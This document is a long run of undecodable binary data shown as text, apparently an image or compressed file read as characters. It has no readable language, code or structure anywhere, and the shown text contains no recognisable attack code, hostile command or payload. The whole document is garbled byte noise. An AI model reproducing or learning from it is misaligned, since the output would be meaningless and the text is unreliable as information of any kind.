if��'��ͮHM��'\�'=��-\+'��BH�9货g��}v�m:��cҖϹ��U����י/p��@9��Vq�٢⼖V��T�&���B[H1���a�zsp��k�n����>fjS;�n
�$��� 9@���}����"B�@2\��BDbc0�y�p��%�;3%�A�HF�ߌ��\�!q_�AK%B�ԃE�d���5H���0/�{l�&ل�X�WTa��D,�$�4�f�L��f�$�$��T�	Q8�qv�&�	��)��$G���k�+��l�b� _c�U��U����j�T�y6����ڸ\M�Ul&��"c�_9�9��=��b"�) �(Q�� �u5��G͛�m���ڲ)N�0�P�g\]��7�i��`uRm����WI��S�3�{"�v�aS�h sp�0L�����P���<���)������'aN�/2��#'�`f��4 C3)�����|��f��_!�0ۧ���-��U]�rL,����m<�?�P2`��>3����0r�m?]Ӛ2��3��sG�(:T�+�x�Bc�?7F����:� ��Y��zB��J{vWȖ����ԏ���r����uF'��	`HB����D'$�ԤX������}��E����ʅ����X��wVl�!�R�LLbl[vu�=�!�M�T�sM�&�P?eLb�`��g"v�pxfc���9�+�4ZL�o?��&�1M_^��o�˒d$�k��o��"C����Ռ�T��"�mU����l3�\m�4�9����_٣c\��hj�!���0��~A"=����-�����y��M�����k?�҄&�a����V�E!
1���Pc�I	�`�����k/1au>�$�a��J�	��Vy@?#6mw7m��Ҧ`0,էG4e?�Fm���g\�x^1��yp2o�fMY�X��X��b�d��(TNy���+��W�qLW�N1�p}Y�+s�rW�+��QćP �\�8�OW��\��5�38�%r��|lVe��W16h�`h�P
�F[ :m�I[0�g~�-?�G��~?gSE;�j�W.�	�f�'�3�3�0���a��:)�`RU�0�0,�a�3>H�v�vg�l �P"m!8m�m#&-��Xt�ƌ$&m�D4('���w�H���7d�����y]�A݄o��Zc��(xppVX6[Fe�(�#C�����C*G�^Dg���wH|Y"[6SP{9r�*��%�Qz%
�E�1f��QY�b�j�,����F��6
8�-/�-�e^7;��G-9t�j�u �j<�`� k;)	��T� !��Yf�k�a:�A=/BvVFa�"�#�	�  �p�� (��!c�~��V�D�1�
�'�&qIY�x��X>Vy�ȗ��&��y�VB��Rv�����Q(��w���)��Q&)��qX�+D�Ч�17<�Q�D�3��"�T�Ex�P��7��a,΁���r���'���I� 
��#P~Vp��G�rS��~4�-�7��-���p]
j�<���p��H�bk��k�a=[��F`O5"�H�v00R�32�c<���	ذ��&? �c9��c��1�!b��v��n�j&�d��w����(��W�B�'��3�%e��~�N�8p��zd�O넙��z_h1:|Ɓ�bh���{�'D��HTEDtVz����*1j���{�Q  ��}օ	� :��s ����#���~�Ɯ�f���G� �	 %
��<�p�@ �.�TI�b=	p�iI� ��!��FĖ>^U>a�� a���;]���V��a�um`*��ぉ�j�Q@� 3�|2	U�'ڠcQ���xZ�y4o}�y[Qod�ykQ�������鴘�����e�h@�W6�A��je�"��I�bx*مZ��q��{�{�#*��|~#��Q�h���K�bM:��Il&E=��$Y�]5 ��j����~D��p�x���ќ>]5����<"�p��c �� 䑞� � ��:��a�h��h7_��Y�������j8;?k՟J?���yp�����|�@���ס�G��e�^����MYQy�%YFXd�B�:z�8�p�Z9�%Z�ded6f�ج]�Z���5{g6{W&f�Zf7�{v�7��P�%r��D��\b����Quj`��EJԳI�)	�I#���%�;¹��6���-|D�ɰ 
�`� ;P��<Ҁ�i�Rc�T��T�kI%k���0Yah�_>��3H]��\ɳm��V��Q�닟:�/����_�k�����c1��
5�X��ʾ��y�
rе_{����p�k��+��A����T����R��������+�y������f<$�vs�g����˷�)FK���9���S�]�$rZT�
 ��j�V���{ĒFǜ߲��Y%`�`Բ��.�Љ�D�;��M̻� ��1cP�"�#ld1�va_#0�#j�[y���k��ke��[Ɓ��n���x0n�i���%�+�&Ng��+BQC���cy����䵄i���D�)W�W�)Zg�B��+��j�ɂ�W/:��'�yK���L{��C�G[�P���:�D����J�dTF `�I��C	�[T���K<  �{]��-�#����	�#�1�]�%p�@	��H�D���	� ��`'��I?�����	�SI�9���U02#�Z#�J˻��@w��jj�ků{�s �o���c��=��Yq��{\BM��qi��*&����
�_Q��'�i��g�zz�'�ØǊ�ʚ�,Fz��]���/���NL�h#�|�[�jQt�����n����R��`�9 `����}�G=�QT�0<�`j
�*��u���}4��v�Й]@�k���.��j��ls�P�Fk��λ��0��'Ϡ@��r��ka��1�*��7����V0�{]��������D[6A9�\�3w�o���%ī��M#-��,A8��DHYM�$D�Zcg��)�:�����F�+��ӝ����z�"����xԝ��;�N���L�g�w,˾�Ot{���\��Q� 2\j 	�\��`�p��C�	Ұ6��#��k}�|�8�����y�]�Ý "� }�<��B	s0��"@"P�U�&	xu�/?���M����i1����(���\y��9[��@?!�����P	����P@�4\t����=Cj�@�	N�-eQYr�A��Dha����`�đ���WY@Ӌ��EFӽz�'Lԝӟ��9��)��}��,ɡ,9��rf��S�eU-���Y�Sp=�	���'5� 6��D���@<� ������)�䜡&҉�ө�	�3#.����� ��.� �y'^k�pu�e���_�T�B�[잊jaV���拢����j[���#����`���\�BmQ�(d۠�y�5�����@s�\AX+=�Pv/�Y߭e�Q�7��|�Ϣ_���}���mԈ���}��=Ī��ʙiȭ��O�n�Y����-�Qd 	��ߜd��puj���.���љ��Z�:������~�p��ߎ�_?)���� s��N�	�^T$P�?u�n_�Y_�`k�SU1�6�v�Yٍ�����^��{���PJ�;�;�t<L�O8�:1Nv��z&d�$�
�u�dA�S��k��o��YDD���e͍�ߪo��+���_�a���/� ?�����D)o���(}�ڮ5�Ѧ�@���� 	� <�0�@ol��^M�5	^m={�;H'�l  6��b� �	������P�/���@6 c�� ���!6v,(��$I�
A��h&t*��Q�0�4ٱ +y�L�(Q"++�$cE��)y�u�T�R8��*�"Ş�2��`)�U�(L�D�W�J�U�T�*��V4_���N~��A�Ǖ9��}kH�\�m��u�I�֭R����%��~Z���O���(�'�cȕ-[.z��=��!s�l���ʡKk����gΞQ��l�_?g��o�nܽ}�~���P{���2e��{%� ���ҜY�$	�DƘ�r�u!CfD���C�� ���Y��a�=6 ؔEFMv[�(Q�䘆p����+�
q�Dh��*h��
�ĆK���!eF����#�8I&��xq%�V�I�<�X4	��.��C(�;J1��|
���ꪭ��
Z�k4��K-?�`K�6��ҭ��T�J���˯*�PR,�IN����,(k̟�`��H�L
-��<5`�<+3�P�Dk�PI#���9	���۴�M6�8�-�Po��)N�b䔳 �h��N �����6���j�����/=c��/ �##CMl��-�p�g��H�C��$8�DB
w�0�m8��Br����"� #ŏB� �Rj)ƖV:��{>Q�pzYا<��')�!n��87����I���
M�����"�L�f�#/�C嵨�JFD���5׌B�P�4�21�|L��Pc�Q���'����5��>Tѡ����2�.��֬����2��Q�C�S�>��ޖ�g��+N�}� �<� �DVh���K1F��t�gz	�;��<b�E�>�J`�����e!k�%�1���:�A$�N��ֆ��B2�=�]�%\�)��~?�ގ�ݗ#YrF���7rj�➝�t�9#9㒹bH��)���0��%����d�8Yk�,Ŵ����rE�/$H���2L ��@�NF[L���,�(��׈S��gHRH��L�@UpP]ʠ�gA~lV�g�D��\�S���Fe$�`j8�:�qT50,�<%����#	d,��+�;B��+2آq֯� �kW��O(�c�f����@1P�n��N�.�Y�CB
��B��!��!x�	���~G�_t�W�X���$%��C"�0|ba֫,*�<죓���=6��d�H�S�T�2'��}U�Y৥1mɖ��_���?�TAgZ��8e�V&iwRԝLᙣ��1`�Zc26�Ls(�,a�"�mvP��
a7�`Ak���#\j�I�d�m�z�l�V�~��TW�B�T���Vr#C�q�Y.�l`ó���KX�O� ��2K;6��!�5+J�b�%�o��ÀH!�Et�`�!Dp����!��ļD<�t �F�גI*By`�J�I�D&���Ё�K��'4�C')J�$f0�iJ�RYVT%�l�\Y�\�e,�����b�]>)8�>�$�`!hL�d�a���&i�9�3-(Bp�М��OuM�vSHR'6+H�ʚj��5ghK8N>������;IUz&4�̂q���5X�<�"$:a]�b��3��P�!9�z� n{�Wi1%XV6���t����<�QHD����Z8H�@)��Q�C��bH�Z�]��n�D�� ����#\��ب0�����{�����74���a
��B�
��AN�yS��ʱ*t�*���HV2���e/v��̤˰H`+� Y�K�R0h�Y�P��3�d���M�JV��E�e'kYRY(P�fgO�Y|B��2q"{�+��C����Q�63��pZse}�9�z#�3p�gD���-w�����x��%��ԧ���E�u�BbمF-�	\xhu���ΈTh���B"Ӂ "\�CdM������&:�S:��#�4�I�jT�d�Ń���H��)S�|�0aTtlb_~̗Yq助�?�ȯ�4�� 
�fW�厅9�-��\�8��o�DF1E�g�6p!e�N�r�����3���2£����v����q�I�.�Y
f&���4��of-����b�nvK���l�gi�� �wr����aQL�Z5�cE�] x4�v���D��F���!���#�a�$�6P��¡7��5�'r_L<B�@�D0�� $%E�"q�`�Ud�F0���`���S RV������{���⳿�R�'�q������LV2���=�t���6�Y�̿�0�W̞�!Vɴ�a���:�t�r��|*;��������T����1~|�K��v+�?^������҉��P�+����}; g���=��g\��Ͼ�w���=�ܡ�b66�<����"�.M8g(��������թ�Y�\(5���U�bh�xH�����[ï���� ^ۯ�h��R�@�A�����5�u������AH�Ã˸�?�{����ȍ��ª�'	���
u++���v����5ѫ*���:1��0����8���zC�����2S>UI�㳾:{9}�3A���k��{�DT�C�r����B!K��2�Ќ��&@\�`��=�`ؐK 4MX�����%��P.���<`�A�@�bɏ��3��n��I�\ȅ��Ip�@��3"�ڐ)��BA�Z+ ̵�|��8�o��<����<� ۺMp�q�[�3��D�y4!QB��0ň�& ��B��³B�oK����)u�v����n�<P) Ȑ=�(���8"۷���1�[�(#3��T���C�9ĕT�@T�}`DF|I��ɖ�I��8��t"JD������SP�)`�X��N�K�d �S\i(YXEV�?)�?�8�)P��KW�5�(R$������_t\@)�2�X��(�*�7ʮ��,��hAl��mD$��$r6r�v�3P��g�N�Û�H�0+>;,�x3�h
%�)41+�wC�ៃt-l74��/8���)d����{X&�kÏ�C��D̲C��8�+DB�ɗcɗ�əT��|��r?�����NE��}�C2��	��I��� �>1
@�,@�,J�?	����e���i����?�;@`�.��AH�2�`4�cJJc��Y����C�,�q ��D@X��l�n�B�1��_@�z�5Lh��sA��m̈08�a��v  l�Q �3��C\pX(�{ȃH"�)�U�0�81�:��A%Ѭ�����p���
�D-�RQ芭��^:��l���H�@2r�6ħ6�N:�C7%I>�@�D�l��k(;�>��UI�CԞ<�!=m�C����C�N�l�6�Gh����Q��O̠�L�&S�>�\�ȉ���Q�����O��J%�P��� �A�?FS�K��b@�Z`:�h�`�Թ��d`�q��b�.�!��Vu�|H��;:� �0p�#�@�a�O�Q� ��q�5� E�ˬG{d����xr��Hn�R��
����C��
v#��k�n���+�h��C��qC7}S�s���'��SN��E�Ɇ��U��U!�)` � �NY�B�O%Y(z?E�R�_	�-�Y�᧻�D�D|�C� ����͠ ɲ���ԣ�C��bhJ[`��CUkX�D����`U�l�^8"<Z.�2�gi/I����c�AV_�Л�)H�ͯ�յ4ȇ�j}���5m]$ѻ@�"l�a�*��buU�.�� B 1�#L����L���ͨ�1_VJ��|��X,�1w��]؆�7��c�ċuS�}�߫C�DND�N�eT�|�8�����I���"E}��:��"۪����ԯe`�'~Z���U��p�+���I� M�&�>�uLM��H��8�b I�O�[�X"�c�]Y" 0.�4��h�[ՄQ`:M�5���((_��Z)�
`V;���q��!�yyV����\��5m䵑�֔8	r�;}\� �X�(�Ȅ�+�Iz�N:���L%� �6��'}R�n��n3M+L�+�����S�ݫ׋=�k�"�C1��, �5�|R_#�3�X;kٗ�Y�:��Y`	ߚ]�?v�@v�����h�sPF����h�雷jT�M��8�ڮ)��tPf9(
b8�S��p����� 
@0ay:\@�U,B�8:6����P�2�
V����fI�^�e`�� ސQA��vA�x�9�/ߙ\�F��M�\�e�G6�t\aЉ.�����\X��͍����5��H]6[RP��1�HتH�C���b�܊׵�)Ň�ԵM�52�N�Ճ�zC��!��X�KDF���DD���V�W�?��?�i�������П6�^�G�Y�՞�����1�I���I�,�! ��(��Ѐ=p��T��ev�DP�����D�C��X:;ʎȐV�e�pq���A���Z�PIp�޹/ੵ\C���l�͇�l�5:H\�R���	�bЀ؁���{ػI�G&FBs*h�lB�������1~MXxsh������a����ދČ��}:i� ����:}�r�5X�O��֛��Fj���V�iP���s���{X ����H��V�Y~B�:��|��i�����&��˧Ed��q�؁b����W�_Wރ�� Z>��M:c�dv�.`��H��0��%����e�ڵ,�O��n)�ṴP̮@ZlhE ]�lj����ʦ�]�+І���@�>��9�]��?b�-G��G0����]%ݥ�z��7��P�/����<�!�1������C�Ѱ�5�X"�cG$�y��lΏ�^�d��������A��A�]f�C H�]�_���]ft�:��^��Y�˲���"%@)��&�#�;+�
8
@�V�B�؃w�B�B냯S5�.e	��(�Q��g�ҡ�Z�˻�@bT���P��j!#g5Qh��4�[���l|�]뀥r�l�X�*t �X>�ǅǒ�0c���6C�ץA�7!a�r�ȅ�B�HX��W��b�!�4g��8�Jd�����DDߑ�Y���]^�e٘�ޑo���O�X ��`t�b��_yG�F��x������e6�y_���Üc��w�Y��������9��������`Y   ؁�z�z�' ����(�C���^_֏�/�ϐCXR��Bh��w)��Z�w1V'�����1�ߵ4�l����v�U|�E� �ayH�^�`�2 mWQ�Jxܽ�rb�����7��%&Pᔅe}�6��1�v�I=��hտT�Ľϊs��X�.��ڇ"Eߍ�������'��.oW�����Oo�wt�_`�������8���e��(��(4`W[��I'�_a�=uI��or�H�&izzT���c���������
(h�` �`Pc��P6d]���8��P���12d��2�F��C�$I�$�S�a�� �S�P�\0}�VO�vB�4f�E��`B�ij��ɧuk�Z�~���j>+��XQ�(Чp�zs�.]28F� ��S�@g�N��O�+��!NlO�=��8�'y�d,��a釹�~Z���4h|U��6��t��U�n]��iԫCw��ٟ���h��^�,W��˲o�)̗�Qf�t�֧���}:�)k���}��V�{������{ڏ��^|�ȿ������џ��� ��%�F� �QB	�<�6hr�&���I �ӞVxPS�C���㜊RH�X��5�=2���e�b���O��p?P@��i��R<��Ci0�#P��F�p�`jt�W�%i��%��Tf!��d�:��Q��I-sP2$�̲��4��RQ�Iid�UVW��V�juU>g%��Z�l��:ru�0�\2�^�|@ ��a�����a�!��b�>�d�]Vk?�y�g�q�n����k��������i�l?��*��ธq�)�\��B�muܕ��v�H�5��w�q�z��S�����7_�	����p�#�qW�x���&�����r�&���|�Z�nv$�رǱ����hO�E�bp7���s>vx$#|��(���C���=)� 5h��dP��-d8h��ƴ4�$/��S'����r�#��|'0.�,	P��s��TQM蠎�W^y��^$�YiQڋ3��3�8�8��%�ؠF|��V�`�Ǫ$g-ʍ�ZY����f��Fڲ�lk�цzhZ��f�I�۴YP[�q��m���Jv׍7�k_ʣ�]y�A���z(��}����o���|S���<p�(=��^B��!X^HF}��膻��)�F��Bpd���,G;��=4`�0"d�j�
$i!! �~�M�R�4"���U��@�-�!	D�� \!�Q�9l�8F!�����H��@�a*�
��R7���Qy�"�����o��K%�B�Y�k���&`Q�.��Th	s�d�*b��p��Ъ7�ÂF�����|]�B,��5ʂ��^;�����p0�;�d�[���H�6z�
�ɘ(�C��類�F������}�����=���,�c>�@aN��(4��CLl�x!�F���;���Pd��E�K���#��� b��A	0B(��w�lI`�B_m�T҈F�����Ęa��D�5I�S"�H��&�8�Rp���b�PX��ۦҁCA1�c�"��ž�]T.f�_@c��E'l�84 ���ظ�Uf8W@�q��J2�]g�+��W��U�R�,b�Jv�����gw�ѤuP�I6~�T�%Z�J�MO�q]���� �5a�t�-�5�x �x�| F�X�@� �	M�8
Qh~1��!B�!�(���Xuv�"�d3d<� �ɭ��G�C
R tJ�#P>;xb� aR>B(ՠT�@��LD�����F�a@bO[x�ǐ�Z�b)�%�D�䃣�
HK�(��M+W����<(�]�A	J�b�������e�Yd챪���Usܜ�h:�٪���T}uHC��6��g�-�cZ�"YX��Lz�:��x��1��hz1FK�U�A�D����F !
��>��e��ܒ���`��˄��Axi���и"��tD$$!��\c����v�����	t��=��������G�~����?b���D���v��Q؀Ln��

� ����T�K�»E4�̰��f%eb���)�t�^Y����a�����}a*SN�ጢ:C�q��<'��ܫ�MF�����rU�R�X���U;i�h��ZN&Q�bgy.�[œY��a=�L���z�cl(�0�Q� �&	����������`��=�%�@�e����ge+�o��@"Q�H� ��Pj��tm�c(:��>ۜo�N\8��>�Z�����`�� �����m�oh�`� !�yA��(]:���I���8��Q��ϡ�[0 ̐�B���ʠ�+Ґ^�Q�Mo�_y�Aֳ��^j_h �%��Tu�C5c�zGjE�2�U@':���3φ����3�}N�7��Ru�nmg;jek�н��VO�;��}�G���B&�w�5����M�->�v�'`�WX�����	�D�K"�	�{+o� Ĭ��'�U3 �<7���0�9lS���@ x�s����L��G�k\c�` �@� ���0�P.�D.82� 	4 	���	BT��§J B�yx%Q,�GiW�{�Mک�yqE��E `C������40\B8t�ڇ�ʀ�������u��9�<ޮH�#��q��pHˌ�N�t�i��x��Z����YAj�^]a�܃�i��[	��?��(������ 8�btO����(H(  !��Qل��2uL  �@$Ȃ��G%�Gf�R(9��_ʕ�r�Hyt������}���>�Y��\���4D�� ��]���.�a.�	�A��,(`, 	�@ �	�@�� d $�z]�UET|�G��	��Hy�ڡW>��IY[��,��/ �B.8�2�Q�B� F�ۍ�qb8![.�f\FS��.K���i���$I���@Ǹ ��t��8O�|Ꭱz@�� ̛�<p�!�S� M�U	4@���.����V�\���b����8?-S$�"҉���@0Ub��K*��yhL�����by����9�b�E?(�� �+�Bn-��L8��W�"p@ґ ����^� 	8����@`-4�5~�F�MU�`z]8��X���J)6t���~! 5l4@�MS%�E����Mu���6!l"�(o؊�1[�U[��=�)�d���8M�uTd����rz��U�@�GBgb�H*�" 8HӘD���w~��ex�^0�O��$��| \��U!���I�B�Q�2e!� "\������V"��AT�U��5A���G�Θ�)v%l}%, 9�%?���%}(,�C >i����E��q���c��3<�,,`!lAf%4Q 7 �"X#Ga��	�]	� xy�Aߌ!���-C:~�}�A�fN�=� �FX�c�!?��?:��-��-����L�IR�G%�Hr�ZQ���r^d(M�G~䡞$*u!:Ȕ�a��۽��wҤ�Q�.�'xҡx�INI��U���O	4H^߄���ԥ]��!��Q(�y��A4edy��f%�zhg�p���H�T��)�D��(�!	Yn(��B4D�����.4 /p 	\�4 ��K>�1�� �B-@`�eY�	 B�ZT,�>Q8&)���ڍ�ߔ�'|,HBg�	5  4��!���ߍ���P%��G?J���M�.��IX�h\� i�f�)eLeSq<�q�����}�y,����G������  ��䄸O?Q*�!M|�� �� Ф�������!�-�L�G|�9���S�v�L�r��!�@����%��}<�_����؋eLȵU{  x 9ŎQ����x����d����}h?`� �?��@ԢD@3D@�^. �ƨ1z���D!�@3
"�" �z� �ۼ�66)݈Td�몉c�AZh�&\�0��:" %��-�B/TB%��=�
�QN�Na\K����?�Ʋ�&S!�NX��B�ƝN�Wa΍�����|R��U(��s"��ʛ�h�썂��F ZV��9����.�@���^�F���ϼ�(��-�m,��t^D*ٺ"C�%2��$ 1#�'��ꎡ�z|_ݪ�=� �<��2���&kWF���=PY6.��!IB<	��e��e_r /�h�ʨt�;��.&p� `1�^T�+v#��7b�z=�PNZ �'��%B���A���I�<,�rO����5]�>��Q�ipr�@"!�榜�Ng�!K���UR`G��
���d֎�\�&�H�v:��D1� *�ڽ��]�%��@]���,�O�A��p��r_=p���N�ңFȄ����2�!	c���0;���ʅ�[T����>(����)�8�0�
.���;�B�0���A�;I��N+X>	��ߊ>��+��\r �4:�L]����]�we�م�6*��Z�\Q�B)o��!�D3��1JB$�q��E�c����cb��%@z�R�tS1d�)p:��'q�,��K��l�p�&h��a�U'�xDP��-�S��Ѳd��Ѝ����@.V�.,� �Љ��弌P-q-�O���g��B4S� 쀦�[�&��ـ�uH���_�a	�y�sμ��I (�9����@�k�s�1��SC�Y^^+�����>�[�� �3/����s���\@3��2��4���ze���U|c����5�	�B����A$8C0�B8�
��cOE�`�&]���ƺ��n�m�L�)�Ng���P.������e�v��&kr��G'{Hj�[�NY)OT/���T�S*������,c�>10/o��!x3�����cx`��Y�ӄ��(�d(8m����좦. 	#�,8���e\�UgH�m0���s���c�3d?�4�dK �SkE�e�CH��
	���<wh��@�����?#���+^�(#� 0����Q�l�5X��V��ބ��� W\�@)�E�vIK�B�@k�$t�3�B<rHǁǀM�uk�T!��QRr�$��tJ�܊�a������*[y@��O�5]�Ǽ=٣R ��D*��Ѻ���y"x�O��H��6���2�#x���@�Gɉ{�����.8m.�� ���$/�	�� �*��u{`���vbE���L�a�W*�����;� �C�d3 .��ِ�d���%�N�nm��h*p�.p@�t�������8�k�@�'���A�6T��E�My�y	����1��Q
@ �-�:� �,���EfOg^��4�,X��Q��f@���i��_?��C>$�Q�%�BO������
/*��*�R��!���(� �@��!������� d�U#����� h��h@-�=� 0�Q@1C��\�e������_Ź@��{V����`����ˎ�q���@����>��{d+���V�����d�A�;���̓� �'<�S@��n_.`�@�T��  �.����ve�C[�cR�	�����hQ9@%܂3D�m���M��^z������5Gv[���#��Pz�ۿd0��)@d��E
�}Y��[�̔5VF�`�Ú3kP�x�CG��p��7��&)�e��J*GQH�
�T#F,й����հ�'�#��)�F���Be���U	0 �U��"�pA�� �g����$�ڠ0��{���p�È�&q�ا@���������c|�RH�<���>m,��̇�eW7@K�!Y2	�%D��(u���3 ;vlS�P�@���f9?��C�H�0�bL�_~�8� _��$؂�;&��W?>M�4�2TO��}>/�ǿ/��{=x��Id��J�������@��9:���^�裋@��c"+������"!��B�+h�,��MLL��LY���^����dT�F�V,G�� �0\�5����#+Rd��4��#:���(�J
�X�%�v�@��j��$���򭨧�|;j��� N�~���J����j�?�J����a
����aD!���.����$�UT� �\SM4nЬ�W_�,V�@m�[I#5� s��_����vۭ�&���]�8^�3��@`�
\�.��yD;�HC\�Σo�����U>�����}� �^+�O�`
����N.a�  �P
jx<6<�CA�81��čWt�c[��ők�� �;�G��Ä��!�*��I������<��/�H��,SZ��b�`J�rک�A�����sO�����rʧ�z*�t��j@�R@��ZQ� ;5��:��䒛[��>t��㮼8���B-�S��S�I��&�L�6T�\��n�V�D3m4	N�U�� C���̀�!�J��k��S.wN�N�\d�4��vD� L�U����+zs瓯:/�ދ+��w�<�D�K$�4��i.�E5ࢉ*lC0"�x�;�?�S�����H�������D��A`Ɛ58�fH�Dvv�3p�#!YZIBa%2MKk��n����jQÚV�65_�P: �"� _�:����� ��kS@+P����mp[� ���U .@"Dp8�o#�^�RM�CT�R�mc�T�5_��(+��j3���gl��t���kx� F�J6
 ��ЎY���ST�w�ǴN <�`�8^�Ұ�`�]�)W{��.wY�=�^}�q{�_y� ��qg���3�W�. ��D6��uC�A���ac)�Xa����1'��h&
���<�u�S�N����Q���d�\/Z�Q�iL:�נ��j�0��n�B��M�YيAі6�)� ?��#��\��o �䈠�آ ƀ�]�$phi�F �1�����ǨȌ�.c�6(#s��L�j�T�P&�{4]�^�+��XP

�8�]l�ψ	�&��.8�����a�+P�s����\�����.��R���,��|���D!�LP�&���{(bBS���Y��OC��7�1�,��DL�Z�"o��D�QA^��d�f���m9�vn���H�t�P�i�:Z�h��~�ą���"�Ѓj�
D���+ HD�l\Ǐ �ƢMbG�69E`^*�,��G�a�h�6E8�JG6j̯ ǈǐ�U�1���ZN3�q�e��T�ުt�K#I�$Q��*Z(��� �ت�Pp�`�Ik�:t�xnM�\M���:�y�˫|`Y��^��W4q�~�bx���,:�`>�������!�b>C�8����e��>N� �eD�Ep��u�V��<M"�����)��L����=kX)�CU����  �X�$�wҴol�[M�&��G��C�J�� �H�@� �Q�n��?�����
�
Y�J���\���:n�3u�LSGw� �־/B���1�,[�rHPbG�a�xA�{���@4�k\�j�����r���z����=�`�Ct�� %5�1\8C���0��	M0��cf� "��OD��F�MԒ��(km����K�N��nQ����6$$ɳ���g$)bj�O�"��U����.u��vw��Ũ�gs�M/=�%V�e9�)P��W�A���E.�o`s�����s5��Z�sl���elFu'j�|�~.٫Q���~�'���b�qJ�E팵�X�v���K�ɣ1]u�y�i�ث�����y��^x8�" 5BB�/@1�K��� f�!bY!5\���g��@0���H� Ɍ2�{���-�A�PN��#<۠�π�rP���HpP%�x��^�I	 �4�za;�ϙtF�����xg�􊆗6���N��N� elB�i��H@b��j�u�T��R%5��>�3.Gs�N�*s, s0��0�B�7�U��@�4V#2�*JmzC�e @�
�����%j������@����Ҁ�2�<�P�֭]X)ȴ��>�l���{�C4�+��c����}�@�2���g�C8�DD����P�T+�EVfe��e�Ή?R.�zJ1��1h�D%���TbhnB�pn���lzn��X���K�f��,*����n�`c7�f����4`��-l���2�q�1	�T�V2��^�{������=��!�H����@�40l��7jp��Y�c�d�a:~!Z,v���Gǐ��rl���e>�C=��^){~��>����mXo��;
d+��#f��	��b
"��E#��09�Dx�@n �'�ܬI8B�6H�p@~B$��\����%�D) ��K�X��ܯ� �-�M+��(�.T2j�p# �OXbcX��ӈE�� 	j*�d(p��t�b�1p�T.�5L�U|�2~
V��K���M�.O�=ШZ��4z�0�7���ʑ�ë���Oǀ�;
 y: �.�]��<���>��ݪg���{�  ��X�O\ĥ��a��	&o똈Ĳ*�~*� �Czd$�Ic��c�P�:F$�0�Xf�^�x�%�a�%A^RL�J�DK$�K�F&�orȟM ��l�+m"m7�2�b�g����*k���>-ja� �bj��'ګZ�r*5 #W
̧Z�-�R�����rB��.��h��J���@�"�,�v�n�_�@��ZҠ0ayDIǮ�6/0�	s�y��3C/�<��,?���z BA��@�
}~�^S��@���I�@H3����&NK��8�#��������$�P��I#�,� �%q@��I:q$�ih��%`�;w��D�|"*���R'���)G�萮��3 �S*��)?�X� ��l~�x�q̮�,A��-7C׎q�/��qB-�dUVc�V�R������ kҬ*DE4Q@.@*�P��N x� �6� ��Q\0S\4S]Ѕ3ݍ	��
�#!��<�JPS\�|�a:R���F���K3f#�Lc�)8U�d8O�7SE>�^�����!���B�:�J�aq�F�J\���%^�k.|R'4�'��<�P�R?�2��NT�k62j���>�RX��s�Nv�nS��2J�P��N�4��Tg�U�.WV)4Vg�i+�BE�5��`��!+	�P@X��Ĵ�N�Zl^ x ���:
�: ��F�q��cnϥ<HI���3}��!C�'?��#�!�@l�fa;�4��a�"˷l�!*�!0K�.2����U8��c�`�o$wH�����f�ONK`N��J v�JLb��h0�h(�"�&�d)�F^�<	 �3S�R=?����\V�J*'�f+5 ;m�`��xa�N���r��h�B��.� ��}g��.��U��VN0��7 Y���p��A��E [a�E2'	�ZA锜�Fq
�*^���\�@����(b��4��:~�5�a�`�$wB(�~����g#�L�IL��s�S$�^;D9�i��#�tv���X�cWh�.�������S�~ҹ
5юW?��f%
{�3TN�RSq�If�f�W6�w7�W7�uP��R�&a4�.�0�S�U�vB׷}1�
�iM�i�q~��j�� � t@�&`�a�wp�.���Ml�UxXy�� 	%8���F�5n9�����6C4�`HW�S��@��A���dH/7K�0!�GALSě��U���S��A
��s{d>d���!R7�^RhJ��`���G!K��8����v�Kn��v�+�$(7=K�6Q����Sy�N>  ��6�R���4*{����72�n+�PuTi�w}�B=zVDZ��`}'�9GW�2��&�0 �AX��D�Y_ ~�jZ�%\� �Z�q��P�ԍ
�458�閏)�����Ѫ@��W�}�/j`(�!F.b�L����9���L��d���|DZ�͆d
h+��8K�Y�yo�-H�%��%�w�Y�Mj���*Ҳ gŘ6FQ7@�4��Z�� 5��*oC�7�)1�yg�Jf×5n���ȏ��~��}�אGz�e��mU~�N����ץ)r�,P ���C@1] � [&oZ%3\ �må\�F��Z'^�'��{�!?��H�����Q�������*�r���$�$AK��Md���s�9��`e��e\���Y#^R�ɀ��Dl����KP(v���o�8'#��n�(��c�9��o�Mg�g�7�\���7fA*Y�*g�u�4T{<C���A�9��K�iI:�kې��i��MC�� �{�1p�,��ꖻX)�e:@�~: f�!XǘG��ݬ0o��G3�> N���"��4�����M\�la� R�=@B�@��g�.��H ��8���i$}3�{�
�e*�Hhk���}F��m�%^b�j.D��Q܂o4vwSA& ��PH<u��3=�dp7*���X6�+z�Nza�_<R��h'��wTB�~7Zȝ�����iUɝ1VT:4|[X	b@���,r���8�q��J~@�ť��5 �����y���\�0��jocy��B4"��l�f��'�� k�%w<��mS�:˵4���l��Z̆sҙ���i��Ӝr�\KJ=i��¡��$�ec�")P<�x|#(I\7�dE�EQz]y��i<�a�z!�Rט��U@U|J���|\}7�ڇ��=ۑ<�u��U�4��W\Y��ʭ�8�Aq:��l��Σ 	Q��둻㶻�oc�ͅ�"���%�:�Y���4�A�}�Ir=��d0��5DM��)��9��8�/��Y >DӗӮi&�J T"KF(�����KR:�-N�cs�W�i��[є_��y�q}�E�y/�e��>�w������^����}9ȭ�����m�}�����LC� ���"�E�ԝ��� �ܲ� �|N$@����|�`z�&_�-B��%���9��2������K�o�+V�x��D	26$A��+5�puZKM�. �y���)`VJ]y%�>{R�i���W���z����Y�����j��Y�d�:��5V�x8s��(2(��0B� 
R�P<�/��^<x���Z@H��5:��4���V� k
`�� �ۭWӦ=�w ~z�N�8?"��P�o�s�ͣ1N�_
F)$h�pcF�67��oc����इ���˟O����ݸQ��
m��|ܠ�8�A 
�A � ��>����	�8��@i$�@�a�Bt��Eu��DQQH&uDI"}������>x��VL��L  �d,S4� `%5�tb�-�TRBR��S�R�u�5�=k��U`�e�?p�5'Wj���\Y�#�RH��Kx�%L�a�5�� ���a�^�f�e�Ah��� i�1�k��j�l�)0[����`o�	����Vq�E�\s�~ �q�6���`lx
�]y�W�z���ߴ��g~��gA��B��Q`���@��R8�^� �;4P� f8R�!`���c�BVZI��iD�F8��8��hRIAJUd".Y1�L4u
